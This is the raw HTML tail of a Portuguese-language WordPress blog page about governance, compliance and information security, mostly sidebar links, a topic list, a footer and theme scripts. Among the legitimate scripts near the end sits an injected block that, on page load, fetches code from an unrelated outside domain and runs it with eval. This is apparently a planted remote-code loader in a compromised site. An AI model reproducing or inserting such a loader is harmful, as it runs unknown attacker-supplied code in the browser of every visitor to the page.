                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:02:34 -->